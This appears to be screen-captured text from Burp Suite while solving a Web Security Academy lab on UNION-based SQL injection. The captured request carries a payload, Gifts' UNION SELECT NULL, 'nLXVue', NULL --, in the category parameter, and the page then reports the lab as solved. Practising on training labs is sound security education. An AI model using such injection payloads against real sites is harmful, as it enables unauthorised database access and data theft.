 1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: https://ac521fb71f91c54ac0294c6300580003.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'%20UNION%20SELECT%20NULL%2c%20'nLXVue'%2c%20NULL%20-- HTTP/1.1
2 Host: ac521fb71f91c54ac0294c6300580003.web-security-academy.net
3 Cookie: session=3g3RYpANwLdeKQ1oI1u7aLfiwJ1gjEJZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac521fb71f91c54ac0294c6300580003.web-security-academy.net/fil
ter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4777
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
Inspector
Selection 59
Selected text
Gifts'%20UNION%20SELECT%20NULL%2c%20'n
LXVue'%2c%20NULL%20--
Decoded from: URL encoding
Gifts' UNION SELECT NULL, 'nLXVue', NU
LL --
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Header 3
Web Security
Academy
SQL injection UNION attack, finding a column
containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Toys & Games
Conversation Controlling Lemon $65.83 View details
Snow Delivered To Your Door $74.28 View details
Couple's Umbrella $16.63 View details
High-End Gift Wrapping $64.57 View details